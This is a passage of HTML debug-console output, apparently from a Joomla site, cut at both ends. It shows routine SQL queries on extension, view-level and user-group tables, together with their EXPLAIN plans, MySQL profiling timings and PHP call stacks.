dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `extension_id` <span class="dbg-command">AS</span> `id`,`element` <span class="dbg-command">AS</span> `option`,`params`,`enabled`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_extensions</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `type` <b class="dbg-operator">=</b> &#039;component&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> `state` <b class="dbg-operator">=</b> 0 <br />&#160;&#160;<span class="dbg-command">AND</span> `enabled` <b class="dbg-operator">=</b> 1</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_extensions</td><td>ref</td><td>extension</td><td><strong>extension</strong></td><td>82</td><td>const</td><td>40</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.11&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>12</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>11</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:445</td></tr><tr><td>10</td><td>Joomla\CMS\Component\ComponentHelper::Joomla\CMS\Component\{closure}()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>9</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Cache/Controller/CallbackController.php:173</td></tr><tr><td>8</td><td>Joomla\CMS\Cache\Controller\CallbackController-&gt;get()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:453</td></tr><tr><td>7</td><td>Joomla\CMS\Component\ComponentHelper::load()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:519</td></tr><tr><td>6</td><td>Joomla\CMS\Component\ComponentHelper::getComponents()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:44</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::getComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:103</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::getParams()</td><td>JROOT/libraries/src/Application/SiteApplication.php:594</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-5"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.33&nbsp;ms</span> After last query: <span class="label label-default">1.65&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">4.508&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">5</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> id, rules
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_viewlevels</span>`</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_viewlevels</td><td>ALL</td><td>NULL</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>5</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Executing</td><td>0.02&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.03&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>10</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1506</td></tr><tr><td>9</td><td>JDatabaseDriver-&gt;loadAssocList()</td><td>JROOT/libraries/src/Access/Access.php:1063</td></tr><tr><td>8</td><td>Joomla\CMS\Access\Access::getAuthorisedViewLevels()</td><td>JROOT/libraries/src/User/User.php:458</td></tr><tr><td>7</td><td>Joomla\CMS\User\User-&gt;getAuthorisedViewLevels()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:318</td></tr><tr><td>6</td><td>Joomla\CMS\Plugin\PluginHelper::load()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:87</td></tr><tr><td>5</td><td>Joomla\CMS\Plugin\PluginHelper::getPlugin()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:129</td></tr><tr><td>4</td><td>Joomla\CMS\Plugin\PluginHelper::isEnabled()</td><td>JROOT/libraries/src/Application/SiteApplication.php:604</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-6"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.41&nbsp;ms</span> After last query: <span class="label label-default">0.05&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">4.520&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">2</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> b.id
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_usergroups</span> <span class="dbg-command">AS</span> a
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_usergroups</span> <span class="dbg-command">AS</span> b <br />&#160;&#160;<span class="dbg-command">ON</span> b.lft &lt;<b class="dbg-operator">=</b> a.lft <br />&#160;&#160;<span class="dbg-command">AND</span> b.rgt &gt;<b class="dbg-operator">=</b> a.rgt
<br />&#160;&#160;<span class="dbg-command">WHERE</span> a.id <b class="dbg-operator">=</b> 9</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>a</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>b</td><td>index</td><td>idx_usergroup_nested_set_lookup</td><td><strong>idx_usergroup_nested_set_lookup</strong></td><td>8</td><td>NULL</td><td>9</td><td>Using&nbsp;where; Using&nbsp;index</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.05&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>11</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1550</td></tr><tr><td>10</td><td>JDatabaseDriver-&gt;loadColumn()</td><td>JROOT/libraries/src/Access/Access.php:980</td></tr><tr><td>9</td><td>Joomla\CMS\Access\Access::getGroupsByUser()</td><td>JROOT/libraries/src/Access/Access.php:1095</td></tr><tr><td>8</td><td>Joomla\CMS\Access\Access::getAuthorisedViewLevels()</td><td>JROOT/libraries/src/User/User.php:458</td></tr><tr><td>7</td><td>Joomla\CMS\User\User-&gt;getAuthorisedViewLevels()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:318</td></tr><tr><td>6</td><td>Joomla\CMS\Plugin\PluginHelper::load()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:87</td></tr><tr><td>5</td><td>Joomla\CMS\Plugin\PluginHelper::getPlugin()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:129</td></tr><tr><td>4</td><td>Joomla\CMS\Plugin\PluginHelper::isEnabled()</td><td>JROOT/libraries/src/Application/SiteApplication.php:604</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-7"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.64&nbsp;ms</span> After last query: <span class="label label-default">0.46&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.030&nbsp;MB</span> Memory before query: <span class="label label-default">4.591&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">91</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar 